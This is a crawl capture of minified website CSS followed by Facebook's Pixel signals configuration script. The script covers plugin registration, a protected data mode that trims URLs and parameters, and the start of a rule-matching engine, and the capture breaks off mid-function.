6px}.sml-input:focus,.sml-select:focus{background:#f2f5ff;border-color:#0054ac}.sml-input{margin-right:5px}.sml-input.error{background:#fff;border-color:#ca0000}.sml-input-error{color:#ca0000;display:block;font-size:.75rem;line-height:1.4}.sml-select-wrapper{position:relative}.sml-select-wrapper:after{bottom:0;color:#9ba0b1;content:"";font-family:Font Awesome\ 6 Free;font-weight:900;position:absolute;right:10px;top:3px}.sml-select{width:100%}.sml-result-area{display:block}@media screen and (min-width:768px){.sml-result-area{display:flex}}.sml-result-area-inner{align-items:center;background:#f2f5ff;-moz-column-gap:10px;column-gap:10px;display:flex;flex-direction:column;padding:10px 32px;text-align:center}@media screen and (min-width:768px){.sml-result-area-inner{flex-direction:row;padding-bottom:24px;padding-top:24px}}.sml-result-figure{color:#0054ac;font-size:1.5rem}.sml-result-colon{display:none}@media screen and (min-width:768px){.sml-result-colon{display:inline}}.sml-bar-chart-canvas-wrapper{height:320px;width:calc(100vw - 24px)}@media screen and (min-width:768px){.sml-bar-chart-canvas-wrapper{height:370px;width:550px}}@media screen and (min-width:1024px){.sml-bar-chart-canvas-wrapper{width:605px}}@media screen and (min-width:1200px){.sml-bar-chart-canvas-wrapper{height:400px;width:725px}}.sml-pie-chart-content-wrapper{display:flex;justify-content:center}.sml-pie-chart-content-inner{align-items:center;display:flex;flex-direction:column;grid-template-columns:260px 1fr;row-gap:30px}@media screen and (min-width:768px){.sml-pie-chart-content-inner{-moz-column-gap:30px;column-gap:30px;flex-direction:row}}@media screen and (min-width:1024px){.sml-pie-chart-content-inner{-moz-column-gap:50px;column-gap:50px}}.sml-pie-chart-canvas-wrapper{width:260px}.sml-pie-chart-legend-list-case{align-items:center;display:flex;justify-content:center}.sml-pie-chart-legend-list{display:flex;flex-direction:column}.sml-pie-chart-legend-list-item{-moz-column-gap:10px;column-gap:10px;display:grid;grid-template-columns:auto 1fr 1fr;white-space:nowrap}.sml-pie-chart-legend-list-item:first-child .sml-pie-chart-color-type{background:#c2d1fc}.sml-pie-chart-legend-list-item:nth-child(2) .sml-pie-chart-color-type{background:#3171ca}.sml-pie-chart-legend-list-item:nth-child(3) .sml-pie-chart-color-type{background:#00348a}.sml-pie-chart-color-type{align-self:center;border-radius:2px;height:16px;width:16px}.sml-investment-table-wrapper{width:calc(100vw - 24px)}@media screen and (min-width:768px){.sml-investment-table-wrapper{width:100%}}.sml-investment-table,.sml-post-content table{width:100%}.sml-investment-table tr:nth-child(odd),.sml-post-content table tr:nth-child(odd){background:#f2f5ff}.sml-investment-table td,.sml-investment-table th,.sml-post-content table td,.sml-post-content table th{font-size:.875rem;padding-inline:3px;text-align:center;vertical-align:middle}@media screen and (min-width:768px){.sml-investment-table td,.sml-investment-table th,.sml-post-content table td,.sml-post-content table th{padding-inline:7px}}.sml-investment-table th,.sml-post-content table th{background:#c2d1fc;border:1px solid #c2d1fc;padding-bottom:10px;padding-top:10px;white-space:nowrap}.sml-investment-table td,.sml-post-content table td{border:1px solid #d6d8e0;line-height:1.6;padding-bottom:7px;padding-top:7px;white-space:nowrap;word-break:break-word}@media screen and (min-width:768px){.sml-investment-table td,.sml-post-content table td{white-space:normal}}.sml-investment-table td.year,.sml-post-content table td.year{white-space:nowrap}.page .post-simulation ol,.page .post-simulation ul{border:1px solid #d6d8e0;display:grid;margin:0 0 20px;padding:20px 20px 20px 36px;row-gap:10px}@media screen and (min-width:768px){.page .post-simulation ol,.page .post-simulation ul{padding:24px 24px 24px 56px;row-gap:16px}}.sp-hide{display:none}@media screen and (min-width:1024px){.sp-hide{display:block}}.pc-hide{display:block}@media screen and (min-width:1024px){.pc-hide{display:none}}.text-center{text-align:center}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/616473498936556?v=2.9.248&r=stable&domain=biz.moneyforward.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147%2C238%2C237%2C239%2C244%2C245%2C246%2C242%2C234%2C169%2C219%2C286%2C212%2C209%2C233%2C235%2C229%2C157%2C203%2C185%2C165%2C283%2C151%2C173%2C158%2C191%2C205%2C252%2C150%2C201
body_size: 19603
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return 